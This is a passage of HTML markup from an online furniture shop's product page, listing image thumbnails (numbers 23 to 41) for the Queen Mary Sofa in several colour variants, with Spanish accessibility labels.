                <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663168085"
              data-media-position="24"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 24 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-24
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-24
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-25"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663200853"
              data-media-position="25"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 25 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-25
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-25
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-26"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663233621"
              data-media-position="26"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 26 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-26
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-26
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-27"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663299157"
              data-media-position="27"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 27 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-27
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-27
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-28"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663331925"
              data-media-position="28"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 28 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-28
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-28
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-29"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663364693"
              data-media-position="29"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 29 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-29
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-29
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-30"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663397461"
              data-media-position="30"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 30 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-30
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-30
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-31"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663430229"
              data-media-position="31"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 31 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-31
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-31
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-32"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663462997"
              data-media-position="32"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 32 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-32
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-32
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-33"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663495765"
              data-media-position="33"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 33 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-33
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-33
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-34"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663528533"
              data-media-position="34"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 34 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-34
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-34
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-35"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663561301"
              data-media-position="35"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 35 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-35
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-35
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-36"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663594069"
              data-media-position="36"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 36 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-36
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-36
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-37"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663626837"
              data-media-position="37"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 37 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-37
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-37
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-38"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663659605"
              data-media-position="38"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 38 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-38
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-38
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-39"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663692373"
              data-media-position="39"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 39 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-39
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-39
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-40"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663725141"
              data-media-position="40"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 40 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-40
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-40
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-41"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663757909"
              data-media-position="41"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 41 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-41
"
              >
